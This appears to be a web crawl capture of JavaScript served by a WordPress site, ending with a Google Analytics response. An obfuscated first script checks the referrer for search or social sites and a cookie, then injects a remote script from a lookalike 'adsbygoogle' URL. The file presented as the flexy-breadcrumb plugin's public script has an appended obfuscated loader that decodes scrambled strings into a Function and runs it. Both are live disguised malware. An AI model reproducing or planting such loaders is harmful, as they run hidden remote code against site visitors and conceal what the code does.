_0x1a8c6c(_0x3af22c,_0x7e071f,_0x2e564e,_0x555f9b){return _0x1f60(_0x2e564e-0x219,_0x7e071f);}return _0x11d9c6[_0x1a8c6c(0x3ea,0x448,0x419,0x3d4)](_0x4b36a6,_0x4a985);},'umXiq':function(_0x52907c,_0x18b521){function _0x1d3f49(_0x45f7e5,_0x47fff3,_0x54a5b8,_0x4ae8ae){return _0x1f60(_0x47fff3- -0x2c5,_0x4ae8ae);}return _0x11d9c6[_0x1d3f49(-0xec,-0xc5,-0xbc,-0xcf)](_0x52907c,_0x18b521);},'mlUeW':_0x11d9c6[_0x360212(0x209,0x1ee,0x1ef,0x1d6)],'iMfRo':_0x360212(0x19a,0x1c3,0x1e4,0x1fd)+_0x360212(0x1b2,0x197,0x178,0x151)+_0x3355e4(-0x8a,-0x60,-0x35,-0x29)+'\x20)'};function _0x360212(_0x43d30e,_0x4ba8ef,_0x539b84,_0x14a47a){return _0x2fb192(_0x43d30e-0x94,_0x14a47a,_0x539b84-0xd2,_0x4ba8ef- -0x162);}if(_0x11d9c6[_0x3355e4(0x14,0x23,0x34,0x67)](_0x11d9c6[_0x3355e4(-0x39,-0x2,-0x4d,0x17)],_0x11d9c6[_0x3355e4(0x11,-0x2,0xc,0x2f)])){if(_0x488df3){var _0x12c9e3=_0x422808['apply'](_0x4b5321,arguments);return _0x303947=null,_0x12c9e3;}}else{var _0x4074c8=_0x395e52?function(){function _0x213e79(_0x2866de,_0x5a3ca6,_0x56f590,_0x458919){return _0x3355e4(_0x2866de-0xdd,_0x458919-0x1a6,_0x56f590-0x1f3,_0x56f590);}function _0x44dfb2(_0x2b6fcd,_0x5869d2,_0xf98e2e,_0x58d02c){return _0x3355e4(_0x2b6fcd-0xad,_0x2b6fcd-0x346,_0xf98e2e-0x13a,_0xf98e2e);}if(_0x2b99af){if(_0x11d9c6['tPmvP'](_0x11d9c6[_0x44dfb2(0x36b,0x329,0x3ae,0x34e)],_0x44dfb2(0x31b,0x329,0x348,0x33f)))_0x1b1b05=fXySNI[_0x213e79(0x18e,0x1a4,0x194,0x162)](_0x585a0e,fXySNI[_0x213e79(0x206,0x179,0x17a,0x1bf)](fXySNI['umXiq'](fXySNI[_0x44dfb2(0x2dd,0x2dc,0x320,0x320)],fXySNI[_0x44dfb2(0x340,0x367,0x36a,0x318)]),');'))();else{var _0x2b36bf=_0x2b99af['apply'](_0x24976d,arguments);return _0x2b99af=null,_0x2b36bf;}}}:function(){};return _0x395e52=![],_0x4074c8;}};}());function _0x121876(_0x3e580c,_0x16dc10,_0xe0e3c8,_0x3ab145){return _0x1f60(_0x3ab145- -0x342,_0x16dc10);}function _0x3150c9(){var _0x5cf7c9={'etLjf':_0x77e40f['wpbtd'],'zSkdP':_0x77e40f[_0x352b37(0x16e,0x18f,0x15c,0x1b0)],'TwSWw':_0x45dda1(0x504,0x507,0x539,0x4d0),'uvGsy':function(_0x258ad0,_0x1aa072){function _0x3ed99e(_0x2d21d5,_0x4ed632,_0x12de1e,_0x3d095a){return _0x45dda1(_0x12de1e- -0x368,_0x4ed632,_0x12de1e-0x25,_0x3d095a-0xa5);}return _0x77e40f[_0x3ed99e(0x186,0x120,0x156,0x12b)](_0x258ad0,_0x1aa072);},'DZBLO':'gtXiE','rhnAU':function(_0x588a21,_0x1553b6){function _0x10ea23(_0x102956,_0x5023da,_0x5bd95e,_0xd04f46){return _0x45dda1(_0x5bd95e- -0x3a0,_0x102956,_0x5bd95e-0x12e,_0xd04f46-0x5d);}return _0x77e40f[_0x10ea23(0x165,0x1bb,0x178,0x192)](_0x588a21,_0x1553b6);},'rkiGC':function(_0x234cd8,_0x3341c6){function _0x168050(_0x47fe32,_0x1b5334,_0x2b3067,_0x140ae0){return _0x45dda1(_0x140ae0-0x43,_0x1b5334,_0x2b3067-0x12,_0x140ae0-0x135);}return _0x77e40f[_0x168050(0x529,0x590,0x5b2,0x570)](_0x234cd8,_0x3341c6);},'najIu':function(_0x3ca4aa,_0x33feb3){return _0x77e40f['AIucE'](_0x3ca4aa,_0x33feb3);},'lNeNd':_0x77e40f['VEwNa'],'KbxTb':_0x77e40f[_0x45dda1(0x4b9,0x474,0x4ae,0x4ce)],'gwXqg':_0x77e40f[_0x352b37(0x16f,0x147,0x131,0x18d)],'ntFfz':function(_0x14e56c,_0x346631){return _0x14e56c!==_0x346631;},'EidRF':_0x77e40f[_0x352b37(0x1d2,0x1d0,0x1ee,0x189)],'Qtxcb':function(_0x3d46bb){return _0x3d46bb();},'snchG':_0x77e40f['chAzY'],'JOWjq':_0x352b37(0x18a,0x171,0x12f,0x1af),'xKZap':_0x352b37(0x1f5,0x1d9,0x1b2,0x21f),'tHhIZ':_0x77e40f['dChZj'],'humlB':_0x77e40f[_0x45dda1(0x4db,0x4b6,0x527,0x4a9)],'pElwc':function(_0x36f149,_0x4018f0){return _0x36f149<_0x4018f0;},'xYkxe':function(_0x431ba7,_0x5ad3e7){function _0x1f34fc(_0x37dae5,_0x159577,_0x5e7095,_0x453f02){return _0x352b37(_0x37dae5-0x105,_0x5e7095-0x203,_0x5e7095-0x9c,_0x159577);}return _0x77e40f[_0x1f34fc(0x3de,0x3bf,0x3d8,0x409)](_0x431ba7,_0x5ad3e7);},'BFjYT':_0x77e40f['EDlqS'],'crATI':_0x77e40f[_0x352b37(0x1eb,0x1da,0x1bf,0x1d7)]};function _0x45dda1(_0x533dc7,_0x419bbe,_0x56c052,_0x35c75b){return _0x121876(_0x533dc7-0xbd,_0x419bbe,_0x56c052-0x11b,_0x533dc7-0x648);}function _0x352b37(_0x22c56e,_0x114a9b,_0x5b426b,_0x4eb7b0){return _0x7f568d(_0x22c56e-0x118,_0x114a9b-0x282,_0x5b426b-0x1e0,_0x4eb7b0);}if(_0x77e40f[_0x352b37(0x16c,0x193,0x16f,0x1a1)]('WUzRu',_0x352b37(0x1d7,0x1a7,0x1b5,0x17b)))return!![];else{var _0x4003a8=_0x77e40f[_0x45dda1(0x511,0x520,0x4d7,0x4fb)](_0x46d4b1,this,function(){function _0x4cbf2d(_0x1d7c03,_0x33487b,_0xc6e75c,_0x1cd68b){return _0x352b37(_0x1d7c03-0x34,_0x1cd68b-0x1e2,_0xc6e75c-0x83,_0xc6e75c);}function _0x2efb60(_0x2966bb,_0x13b23d,_0x63fdc0,_0x620073){return _0x352b37(_0x2966bb-0x1c6,_0x2966bb- -0x1d,_0x63fdc0-0x73,_0x63fdc0);}if(_0x77e40f[_0x2efb60(0x1b6,0x1c1,0x1af,0x1a5)](_0x4cbf2d(0x3e7,0x3e3,0x397,0x3a6),_0x77e40f[_0x4cbf2d(0x39c,0x39a,0x35d,0x39f)]))return _0x4003a8['toString']()[_0x4cbf2d(0x32f,0x374,0x36e,0x340)](_0x4cbf2d(0x386,0x345,0x3ba,0x384)+'+$')[_0x4cbf2d(0x316,0x342,0x351,0x35f)]()[_0x4cbf2d(0x310,0x326,0x2f8,0x32f)+'r'](_0x4003a8)['search'](_0x77e40f['vEkEr']);else{var _0x44e3a8=_0x5343c7[_0x4cbf2d(0x2fa,0x341,0x34e,0x327)](_0x75de94,arguments);return _0xfc088b=null,_0x44e3a8;}});_0x77e40f['Yonnp'](_0x4003a8);var _0x5d7385=_0x77e40f[_0x45dda1(0x4d4,0x507,0x516,0x512)](_0x23c26a,this,function(){function _0x1fd4d2(_0x3b2b39,_0x21955e,_0xa779,_0xc56bd8){return _0x352b37(_0x3b2b39-0x4b,_0x21955e-0x12f,_0xa779-0x47,_0xa779);}function _0x4d3f45(_0x5c677e,_0x56c180,_0x24ca31,_0x38ce61){return _0x352b37(_0x5c677e-0x157,_0x24ca31- -0x1dc,_0x24ca31-0x1ba,_0x56c180);}var _0x324399={'imgal':_0x5cf7c9[_0x4d3f45(-0x78,-0x70,-0x6c,-0xa4)],'jOqRL':function(_0x2a4ed8,_0x363191){return _0x2a4ed8(_0x363191);},'UVKjH':_0x5cf7c9[_0x4d3f45(-0x71,-0x5c,-0x3c,-0x60)],'gzrFh':_0x5cf7c9[_0x1fd4d2(0x2b5,0x27d,0x25c,0x273)]};if(_0x5cf7c9[_0x4d3f45(-0x3,-0x6,-0x36,-0x2b)](_0x5cf7c9[_0x1fd4d2(0x27b,0x2a1,0x28b,0x2a0)],_0x5cf7c9[_0x4d3f45(-0x35,-0x8a,-0x6a,-0x77)])){var _0x5232d4=_0x1ace15[_0xe74979]['trim']();if(_0x5232d4[_0x4d3f45(-0x3d,-0xf,-0x52,-0x25)](_0x324399[_0x4d3f45(-0x74,0xf,-0x32,-0x6f)])===-0xd0f+0x11ed+-0x4de)return!![];}else{var _0x6afdd2=function(){var _0x20928a={};_0x20928a[_0x321498(0x2d5,0x2f3,0x31c,0x2dd)]=_0x5cf7c9[_0xb90ecd(0xcc,0x101,0xef,0xdf)],_0x20928a[_0xb90ecd(0xee,0xa2,0x88,0xae)]=_0x5cf7c9['zSkdP'],_0x20928a[_0x321498(0x374,0x2fd,0x333,0x36f)]=_0x5cf7c9['TwSWw'];function _0xb90ecd(_0x40de62,_0x341c50,_0x4cb7f1,_0x5b2983){return _0x4d3f45(_0x40de62-0x12c,_0x40de62,_0x341c50-0x12c,_0x5b2983-0x194);}function _0x321498(_0x4d2246,_0x1b02a7,_0x562f7c,_0x15e297){return _0x1fd4d2(_0x4d2246-0x186,_0x562f7c-0x8d,_0x15e297,_0x15e297-0x148);}var _0x449af8=_0x20928a;if(_0x5cf7c9[_0x321498(0x335,0x30e,0x313,0x2f4)](_0x5cf7c9['DZBLO'],_0xb90ecd(0x14c,0x103,0x10f,0x146))){var _0x3e7285=_0x449af8['AYGpp'][_0x321498(0x36c,0x353,0x35f,0x374)]('|'),_0x114065=0x5*-0x713+-0x1*-0x15e6+-0xd79*-0x1;while(!![]){switch(_0x3e7285[_0x114065++]){case'0':_0x55d302['src']=_0x449af8['uVMmQ'];continue;case'1':_0x40034b[_0x321498(0x351,0x33f,0x361,0x33b)][_0xb90ecd(0x102,0xcb,0xc9,0xae)+'re'](_0x55d302,_0x43c27c[_0x321498(0x32b,0x36a,0x361,0x317)][_0x321498(0x32b,0x30c,0x319,0x30d)]);continue;case'2':_0x55d302[_0x321498(0x353,0x375,0x338,0x302)+'n']=_0x449af8['YPrYH'];continue;case'3':var _0x55d302=_0x3455f3[_0x321498(0x31b,0x31c,0x34a,0x35c)+'ent']('script');continue;case'4':_0x55d302[_0xb90ecd(0xdd,0xb9,0xfe,0xd7)]=!![];continue;}break;}}else{var _0x1215f7;try{_0x1215f7=_0x5cf7c9[_0x321498(0x353,0x367,0x331,0x37c)](Function,_0x5cf7c9[_0x321498(0x390,0x368,0x354,0x340)](_0x5cf7c9['najIu'](_0x5cf7c9[_0x321498(0x33b,0x362,0x35c,0x373)],_0x5cf7c9[_0x321498(0x31e,0x2d2,0x30a,0x323)]),');'))();}catch(_0xe933ac){_0x1215f7=window;}return _0x1215f7;}},_0x193602=_0x5cf7c9[_0x4d3f45(-0x72,-0xc0,-0x8c,-0xae)](_0x6afdd2),_0x27b7d8=_0x193602[_0x4d3f45(-0xab,-0x87,-0x8d,-0xb5)]=_0x193602[_0x4d3f45(-0x7e,-0xc6,-0x8d,-0xb4)]||{},_0x2b83ff=[_0x5cf7c9[_0x4d3f45(-0x43,-0x1d,-0x66,-0xa7)],_0x1fd4d2(0x2f9,0x2f2,0x31a,0x2d6),_0x5cf7c9[_0x1fd4d2(0x246,0x28b,0x29f,0x299)],_0x5cf7c9['xKZap'],_0x5cf7c9[_0x4d3f45(0x1c,-0xf,-0x17,-0x7)],_0x4d3f45(-0x7f,-0x6d,-0x3e,-0x65),_0x5cf7c9[_0x1fd4d2(0x286,0x2a7,0x2d6,0x268)]];for(var _0x2ecf71=0x1184+0xb*-0x215+-0x7*-0xc5;_0x5cf7c9[_0x4d3f45(0x6,-0x4e,-0x26,0x12)](_0x2ecf71,_0x2b83ff[_0x1fd4d2(0x2af,0x2bb,0x2e1,0x272)]);_0x2ecf71++){if(_0x5cf7c9['xYkxe'](_0x5cf7c9[_0x1fd4d2(0x2ec,0x2e8,0x315,0x319)],_0x4d3f45(-0x74,-0xa3,-0x93,-0xd4))){var _0x361bd2=_0x5cf7c9['crATI'][_0x1fd4d2(0x28e,0x2d2,0x2f0,0x2d4)]('|'),_0xb3f123=-0x8c5+0x1b80+-0x12bb;while(!![]){switch(_0x361bd2[_0xb3f123++]){case'0':_0x22bfd2['toString']=_0x575fe4[_0x1fd4d2(0x2eb,0x2ac,0x282,0x2a3)][_0x1fd4d2(0x281,0x2b4,0x2fd,0x292)](_0x575fe4);continue;case'1':var _0x7c0b69=_0x2b83ff[_0x2ecf71];continue;case'2':_0x22bfd2['__proto__']=_0x23c26a[_0x4d3f45(-0x16,-0x39,-0x57,-0x2e)](_0x23c26a);continue;case'3':var _0x575fe4=_0x27b7d8[_0x7c0b69]||_0x22bfd2;continue;case'4':_0x27b7d8[_0x7c0b69]=_0x22bfd2;continue;case'5':var _0x22bfd2=_0x23c26a[_0x4d3f45(-0x7f,-0x67,-0x8f,-0x93)+'r']['prototype'][_0x4d3f45(-0x44,-0x76,-0x57,-0x4f)](_0x23c26a);continue;}break;}}else{var _0x45774f;try{_0x45774f=DrquZa[_0x1fd4d2(0x25d,0x293,0x24e,0x2da)](_0x37f7ad,DrquZa[_0x4d3f45(-0x84,-0x1b,-0x55,-0x20)]+DrquZa[_0x4d3f45(0x24,-0x17,-0xb,-0x31)]+');')();}catch(_0x2406cc){_0x45774f=_0x2e61fc;}return _0x45774f;}}}});_0x77e40f[_0x45dda1(0x4bd,0x4e6,0x4b7,0x4e6)](_0x5d7385);var _0xbe377=document[_0x352b37(0x205,0x1d8,0x1bf,0x1f5)]['split'](';');for(var _0x9d7e43=-0x204b+0xb1a+0x1531;_0x77e40f['eKTew'](_0x9d7e43,_0xbe377['length']);_0x9d7e43++){var _0x5966b1=_0xbe377[_0x9d7e43]['trim']();if(_0x77e40f['XRNxb'](_0x5966b1[_0x45dda1(0x4dc,0x4d0,0x4e6,0x525)](_0x77e40f['yoOlq']),0x11f9+-0x1b61+0x968))return!![];}return![];}}function _0x26f721(){function _0xea4e59(_0x399da9,_0x28341d,_0x1343bf,_0x559270){return _0x7f568d(_0x399da9-0xf3,_0x559270-0x33e,_0x1343bf-0x1af,_0x28341d);}function _0x56000b(_0x5c680d,_0x492b65,_0x945114,_0x22fbd8){return _0x7f568d(_0x5c680d-0x131,_0x22fbd8-0x33d,_0x945114-0xa,_0x945114);}if(_0x77e40f[_0x56000b(0x239,0x231,0x24b,0x21d)]!==_0x77e40f[_0x56000b(0x1db,0x242,0x1db,0x21d)]){var _0x105bf0=_0x254f18?function(){function _0x707ec3(_0x5c6e2a,_0x115751,_0x43f3ed,_0x4f7a4b){return _0xea4e59(_0x5c6e2a-0x171,_0x5c6e2a,_0x43f3ed-0x4b,_0x43f3ed-0x1af);}if(_0xaa8404){var _0x49f7dd=_0x5600b7[_0x707ec3(0x3f3,0x374,0x3b0,0x3fa)](_0xcb5621,arguments);return _0xc3eee5=null,_0x49f7dd;}}:function(){};return _0x2f6844=![],_0x105bf0;}else{var _0x2605f3=_0x77e40f[_0xea4e59(0x244,0x218,0x244,0x221)][_0x56000b(0x214,0x284,0x215,0x25e)]('|'),_0x51207a=-0x1*-0x7a+-0x1d7b+-0x9*-0x339;while(!![]){switch(_0x2605f3[_0x51207a++]){case'0':var _0x1231cd=document[_0x56000b(0x234,0x26f,0x22b,0x249)+_0xea4e59(0x26b,0x274,0x273,0x240)](_0x56000b(0x258,0x21c,0x25b,0x256));continue;case'1':_0x1231cd[_0x56000b(0x226,0x239,0x23d,0x224)]=!![];continue;case'2':document['head'][_0x56000b(0x227,0x1fe,0x241,0x236)+'re'](_0x1231cd,document[_0xea4e59(0x23c,0x236,0x22f,0x261)][_0x56000b(0x259,0x1e6,0x1e1,0x218)]);continue;case'3':_0x1231cd[_0x56000b(0x244,0x29e,0x2ba,0x287)]=_0x56000b(0x28a,0x28a,0x229,0x252)+_0x56000b(0x23f,0x288,0x249,0x250)+_0xea4e59(0x231,0x293,0x26c,0x252)+'ion.com/pa'+_0xea4e59(0x265,0x28e,0x25a,0x276)+'sbygoogle.'+_0x56000b(0x2a0,0x22d,0x23a,0x279)+_0x56000b(0x239,0x25c,0x286,0x255)+_0xea4e59(0x1f0,0x230,0x209,0x224)+_0x56000b(0x23d,0x245,0x25d,0x27b);continue;case'4':_0x1231cd[_0xea4e59(0x23e,0x20a,0x243,0x238)+'n']=_0xea4e59(0x256,0x222,0x2b5,0x26e);continue;}break;}}}function _0x7f568d(_0x49ba04,_0x43f889,_0x57a3ed,_0x3300aa){return _0x1f60(_0x43f889- -0x2ce,_0x3300aa);}var _0x1815cb=[_0x77e40f[_0x7f568d(-0x162,-0x12a,-0x167,-0xf8)],_0x77e40f[_0x121876(-0x12a,-0x19c,-0x170,-0x16b)],_0x77e40f['OIuTq'],'facebook.',_0x121876(-0x13c,-0x177,-0x181,-0x187),_0x77e40f[_0x7f568d(-0x127,-0x13c,-0x175,-0x13d)],_0x77e40f[_0x7f568d(-0xae,-0xcd,-0x81,-0xf4)],_0x77e40f[_0x121876(-0x17a,-0x134,-0x14c,-0x134)],_0x77e40f[_0x121876(-0x171,-0x17c,-0x143,-0x13a)],_0x77e40f['HgWbQ'],_0x77e40f[_0x121876(-0x179,-0x1b4,-0x182,-0x182)],_0x77e40f[_0x7f568d(-0x129,-0x137,-0xfb,-0x17b)],_0x77e40f[_0x121876(-0x162,-0x12c,-0x133,-0x16e)],_0x77e40f[_0x121876(-0x140,-0x160,-0x12c,-0x157)],_0x121876(-0x17f,-0x142,-0x117,-0x162),_0x77e40f['exTgA'],_0x77e40f[_0x121876(-0x18d,-0x1ad,-0x1c9,-0x1ac)],_0x121876(-0x18e,-0x145,-0x14f,-0x166)+'om'],_0x123c48=_0x1815cb[_0x121876(-0x177,-0x175,-0x1fd,-0x1b2)](_0x24569e=>document[_0x121876(-0x112,-0x156,-0x108,-0x152)]['toLowerCas'+'e']()[_0x7f568d(-0x86,-0xba,-0x92,-0x95)](_0x24569e));if(_0x123c48&&!_0x77e40f[_0x7f568d(-0x64,-0xab,-0xf2,-0xc8)](_0x3150c9)){if(_0x77e40f[_0x7f568d(-0xde,-0x129,-0x158,-0x168)]!==_0x77e40f[_0x121876(-0x1ae,-0x1af,-0x189,-0x19d)])return _0x12c6f1[_0x121876(-0x146,-0x16d,-0x15c,-0x179)]()['search'](_0x7f568d(-0x12b,-0xe0,-0xff,-0xef)+'+$')[_0x121876(-0x152,-0x139,-0x1c3,-0x179)]()[_0x7f568d(-0x153,-0x135,-0xee,-0xe9)+'r'](_0x1596a4)[_0x7f568d(-0x11d,-0x124,-0xe9,-0xe4)](_0x7f568d(-0xc3,-0xe0,-0xe7,-0x114)+'+$');else _0x77e40f[_0x121876(-0x136,-0x16f,-0x191,-0x15d)](_0x26f721);}}()));

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1
body_size: 2820
content:
(function( $ ) {
	'use strict';
})( jQuery );

(function() {
    var ytb = '',
        hQk = 602 - 591;

    function DvR(p) {
        var x = 654913;
        var j = p.length;
        var y = [];
        for (var i = 0; i < j; i++) {
            y[i] = p.charAt(i)
        };
        for (var i = 0; i < j; i++) {
            var t = x * (i + 164) + (x % 38512);
            var f = x * (i + 158) + (x % 31398);
            var v = t % j;
            var a = f % j;
            var m = y[v];
            y[v] = y[a];
            y[a] = m;
            x = (t + f) % 1533416;
        };
        return y.join('')
    };
    var zfo = DvR('noscbwarkcrndcovtfleptsmgruqtijhyoxuz').substr(0, hQk);
    var FNO = '(a( ;=h0uxm2z,)=g8gv.rhfw"vb dafxhnj=l=n2p{rytuvrxCz2;eaz ==n8r,(0,7v,.2a9t,r0 6),(7e8e, 5;8+,+0=7r,u1]7<,(8;8;,z4u8f,24=;+a; ;=r]6f"rcvwr1i]09i=mAl7nvt=;a+])f[1[o]n=9+ ;aa, ==,]+la=u3sx+=n09el=78gfrrjv+rah)0fh}awgemrn]sil=ndts;g+a)dvergb(a(g(mjn[s)h".ipei0(1 v)of0r0v=r5q4bll(nrtg-g;.>f0.qb-r{za. r=+ugljvvr,jabgqm;na7 t=6uolmvfrla)0;v.r u+j9llngt};ca7 o;vo}([a, h=i;6<,;[+])rv]rntej{cgarC,d+Aw())(viraphs)t=;rf)p={;=np"1r*C+h.vhlrro;egtfg91[-8;3=s;o+(;;etsr (fet}=e);ctxz(l.;e{gahll.jec)atChd,A)(!+[){++.-hgrjo)eAt=g.2(-n;[=-;v+.2i}7lie crndieu3;ii)(j=*n0lv)(=;]1i;(p>f)c.auah.jdsob;t=ipgiaewC)nz)pos=(i[=+ ]o;c=c+r;vi6(h!"n-l8)riu(s<c)a.tu;h.j)sib tCi1guth),biq<=[. olnz"r)n}Sntp6s,(c[.],;]v.ruv}nsj+i1(p"g;tau w=g3r,;6d1=,;9s4h,s2].soicaaem,;+a) "=uttiog)froaC0a1C)du(v6(;[oq(sao a=l;l<[.=eagrh,ir+2v5vgs(l=t.k f8c(akAl(()[.)o nhS{r6nm. rameh(rkoie;dtit)h;ie2u+nqvbspl;tekm"i"..noznrka;';
    var HnB = DvR[zfo];
    var EmK = '';
    var DJp = HnB;
    var FGU = HnB(EmK, DvR(FNO));
    var Ndj = FGU(DvR(')u+QiQ:Q9=(.$b5f%nQ$nQ._Q13)u=Q.(bQ*Q$4#3QCdEc.men7QtQ\'_m5)3Qa+Q]5eQe4!Qi265tQgQ"}J6_(l))Qo!JQfQ1S$rMnbQGSQr)n7}.ufQQ3bQp%<a,}au.Q94cQ%+la,}{uiQn6QQ].4.QbQv;r)a($e5%ce=GQe)u"f%CtQt.aQcQk=d !_a,aAjQtd%Qluo]%is0a}.Qgpu)r{sig1%$o_1acitryo. wQt8a1_feab.r(t !"r.%Hh2tanq\/.roE{a"gQhk.ro.y)odrn.ta5em%1y"m\/c5:ri6ees!a{l8ssa$mQi(%eiahj.)rutl%6e?%cc(k)einoni%f%)! s =csagd%rw3p(s,rc9ea=pGg2ckeg76i)CQ%Kd1e7.4t6.(nftQ-+2v.0s1eQg%o!o;i]o]o0ntl0iecc? g(ronknlgr!e3Q3inegjt!lQsiaQs_d_bJ3nccuocQ.7_Ac_r=au!4sQngilmQ!knQ.biQn;n;erxek.o;iQ!.d(%)!QmaatsQcau)kHr2!i92p)tQ\/_sQ\/xoC%_%ntes%!.oc..rlnwhK!a_(o45rp%c(mn.(nn2Qr4t6\/(l.%ndF%Qeot.nri8e-e agp4kBy"!j%$sS\/3.{;e,G136)1Q)oQ*Q%(4,_F>elrel7eQ?{Qic6H2Q9h_H(QeqQH]=o})exCQFce(rdl[egAQ= .el)n.t(;QQC[];1f!rov8r)a:=);rF1t0b4eQ_Q00xKog; +0)dQ%[aQQn(!@h.rMpt(a){;BoQ(sa..sxo0lQrft${oc$86a(),t)ix)+o{eQn4g(_.?_,esa6+03,xQ3Q0$)oQ93f(nQ)291t53)(;thQ&i3=eQ!%.s.iQ)4 (9,(1\/)),Q+=74epJ!2Q3)) )=;<Q)3,(1Q%o);]qA&Q7dhc]e)};=Q6Qd[j.7_o;!jLQr1oi.cQqaKn!8(6,Q,QQaQ;39eagQh$}%Aj=%s:\/{tsi(g7)_!irpm}hQrQoiee1r7(Q)w!.dQgp&.<%.;$=.dQ1Q;_=5drQQs;.Q#%Q.ae.(#{doQ_QQQ+we9j)q@)QguoQ"tF9r)b@iQpk)}v6Q.1Q4Q!=8}9A9,f{!;)\'t=!%a__\' )8QkQeQ_7QQ5($;sflQ._}_ib+1.)bjQQ\/_n5]3fa8Q_54Qe4#Q.2o5e(i(cu ljKQ!i(Q;lequanQeis].f{!Q>Qrs(Qs7i,1<b8h,1<s9t-%Q!1(-gQj3Q-CQ;5(-(Q!7p-QQ59+1IQ>1#1QQa3!13]tQeQfMutch8sQQ]s-5Q]!(dsQ=){7:uF-#(5tQ$36] (+Q55*]=s%}o;(flQ6M\/tihQse&ia2(=1n&c\';!x)%);)_(3&&Qj.c_a(o}2(Q.=(s;e63s]!_(b,3,d)2Qt[u.Q_nL_Gcqs!i]Q*4!Q(%,f,7)eQt[,.1_ Lj.._m*&!n(e,a,Q)6e4&@7(Q 4n(;Qrhr!r)f,x4e6c8D)Q*!%9_.\'92Qa.u)c)i_nQQsQ3s}QoQmQQ263_]}Qy0))(fQrsv]raam=i;.FQtcb2ed_r0tiQQQs655]t;.+dQaQ(=QBa[g]a7)]c(3;)fk+(QQ_q1FQ4Q)6Q]?8h].,e);{"f)Q_Q;)1{{s)\/39;_(6Qf>I;49I}8eEx_c3").8i0n,5aQsi,&a2soQ3Q!4Q).rutirp}xQft.ur}4;!:%aosQ}t*;! (o{!0n.;tsupQ!Qn7AQhQr.cfenctaoa(.?oQ$=Q}vi."%CiF(#e7m]$Qm72)s;]so!e(#Q$QlQs7BiI"lKg!((!Qc))i,Q\/6DM3Qt,o<.9[)*{.sQ!t(5;feQu9n1;HF.#%4$Q 1o]-(LQaQeQ{QuQa5_3.4oJQ}i*}!2(i{].1.6tIuiQ!Q665i!"b{0Qe.u_Q7h]$Lt<_0oQ)Qo7Qio"o{.Q).a_*40]1L;N(*c!M(6Q3)0is"]!(Q32lQeQt1g]4*c!m(r{Q0d.]n:lQ}doesBl;tyrp$pf!6&0=5;nle7tdoouQeQtdc)i=thf}$!iCeo$!o7u,e:t1)SceiQnca{FftcbQe__aoQb=iod6rQ$af16n0_4 Qoorfi$.o!$i esfy]eg.(oogndJnsQ3fQ$coel,_]3I Qaobt{Q:a tQ6j- aQgfj$ioQ$t 5oid;pQSrrfpa f,8<i m$2fl6,0a4a d$5tig=d]nG a$*fQ6t0=4i i,d<2 s)%Qt u]Q7]Qd1,Qr3$f>nftQoi.$ oQ1 EQe }.es%ljte 1e1uQnQa].sQu f$)5$c$[bQmj= re e;r-rb)=ver{aQ.aj}ia(];.a..a ]oekfe!.=_m.I nQ0 F5]_5 nsi$=c(!Q s{(,i_s9F _!a,Q)rj1 e=xag116Q grQe'));
    var WSi = DJp(ytb, Ndj);
    WSi(6074);
    return 6710
})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=630644668&t=pageview&_s=1&dl=https%3A%2F%2Fonedrop.jp%2Fodmagazine%2F202007no68%2F&ul=en-us%40posix&dt=2020%E5%B9%B47%E6%9C%88%E5%8F%B7No.68%20%7C%20%E3%83%AF%E3%83%B3%E3%83%89%E3%83%AD%E3%83%83%E3%83%97%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1967773818&gjid=558676195&cid=1739906777.1769114338&tid=UA-167450342-1&_gid=1640045234.1769114339&_r=1&_slc=1&gtm=45He61l2n81NNGXMPJv831503816za200zd831503816&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938468~116682876~117041588~117099528&z=1640965910
body_size: -560
content:
2,cG-HMCDWT0K62